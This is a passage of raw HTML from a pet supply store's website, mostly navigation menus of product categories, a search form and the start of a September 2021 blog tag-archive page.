		<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li id="menu-item-11984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li id="menu-item-11985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>
</li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994"><a href="#">OUT DOOR ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li id="menu-item-11983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li id="menu-item-11979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990"><a href="#">MEDICATED</a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>
</li>
	<li id="menu-item-11991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991"><a href="#">SUPPLEMENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li id="menu-item-12034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li id="menu-item-12036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>
</li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a>
<ul class="sub-menu">
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>
</li>
<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a>
<ul class="sub-menu">
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>
</li>
<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>							</nav>
						</div>
					</div>
								<div id="site-navigation-sticky-mobile-wrapper">
				<div id="site-navigation-sticky-mobile" class="slick-nav">
									</div>
			</div>
		</div>
												</div>
																				<div class="header-element-item element-item-2">
												<div  class="search search-button-wrap">
							<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup-6972ac144b9ac">
					<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>				</button>
				<div class="search-element-mobile-view">
					<button type="button" class="btn btn-primary btn-lg mobile-search-button search-button">
						<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>					</button>
					<div class="mobile-search-wrap">
						<div class="header-search-wrap">
								<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-1">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

							</div>
					</div>
				</div>
						</div>
												</div>
																				<div class="header-element-item element-item-3">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-bottom row-layout-row_flex desktop-hide-off desktop-sticky-on mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-bottom-desktop header-item-wrapper header-desktop">
							
															<div class="header-bottom-desktop_bottom_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="primary-menu-wrapper menu-alignment-left">
							<div class="primary-nav">
					<div class="header-nav-wrapper">
						<nav id="site-navigation" class="main-navigation">
							<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a><style type="text/css">.menu-item-446.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 800px; }.menu-item-446.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453 pgs-menu-item-depth-1"><i class="fas fa-dog"></i><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448 pgs-menu-item-depth-1"><i class="fas fa-cat"></i><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977 pgs-menu-item-depth-1"><i class="fas fa-fish"></i><a href="#">Other Foods</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><style type="text/css">.menu-item-416.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 1000px; }.menu-item-416.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992 pgs-menu-item-depth-1"><i class="fas fa-football-ball"></i><a href="#">PET ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993 pgs-menu-item-depth-1"><i class="fas fa-wind"></i><a href="#">DOG CARE ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994 pgs-menu-item-depth-1"><i class="fas fa-dungeon"></i><a href="#">OUT DOOR ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><style type="text/css">.menu-item-508.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 700px; }.menu-item-508.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 700px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990 pgs-menu-item-depth-1"><i class="fas fa-tablets"></i><a href="#">MEDICATED</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991 pgs-menu-item-depth-1"><i class="fas fa-first-aid"></i><a href="#">SUPPLEMENTS</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><style type="text/css">.menu-item-420.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 1000px; }.menu-item-420.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><style type="text/css">.menu-item-443.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 600px; }.menu-item-443.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 600px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><style type="text/css">.menu-item-6851.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 800px; }.menu-item-6851.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>						</nav>
					</div>
				</div>
						</div>
												</div>
																		</div>
																							<div class="header-bottom-desktop_bottom_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="phone-number">
				<a href="tel:+91%206283%20544%20274"><i class="fas fa-phone-alt">&nbsp;</i>+91 6283 544 274</a>
			</div>
													</div>
																		</div>
														</div>

						<div class="header-bottom-mobile header-item-wrapper header-mobile">
													</div>
										</div>
			</div>
				</div>
</div>

				
			</div><!-- #masthead-inner -->
		</header><!-- #masthead -->

	
	
	
	<div id="content" class="site-content" tabindex="-1">

			<div class="inner-intro header_intro header_intro_bg-color">
				<div class="container">
			<div class="row intro-title align-items-center intro-section-center">

									<div class="col">
						
<div class="intro-title-inner">
	<h1>Tag Archives: <span>buy best pet accessories online in indai</span></h1>
</div>
					</div>
								</div>
		</div>
	</div>
	
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container -->
<div class="">
	<div class="row">
		<div class="col-sm-12 col-md-12 col-lg-8 col-xl-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">
					

<article id="post-11715" class="post-11715 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-best-pet-nail-clippers-online tag-best-shampoo-for-labrador-puppy-in-india tag-best-shampoo-for-puppies-in-india tag-buy-best-pet-accessories-online-in-indai tag-buy-best-tikfite-shampoo-for-dog tag-online-pet-store tag-pet-products-online">
			<div class="post-entry-image clearfix">
			<img width="500" height="375" src="https://www.all4pets.in/wp-content/uploads/2021/09/pet-grooming.jpg" class="attachment-ciyashop-blog-thumb size-ciyashop-blog-thumb wp-post-image" alt="dog grooming products" 0="img-fluid" decoding="async" fetchpriority="high" srcset="https://www.all4pets.in/wp-content/uploads/2021/09/pet-grooming.jpg 500w, https://www.all4pets.in/wp-content/uploads/2021/09/pet-grooming-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</div>
					<div class="entry-header-section">
			<div class="entry-meta-date"><a href="https://www.all4pets.in/2021/09/18/" title="12:08 pm" rel="bookmark"><time class="entry-date" datetime="2021-09-18T12:08:26+05:30">September 18, 2021</time></a></div>			<div class="entry-title">
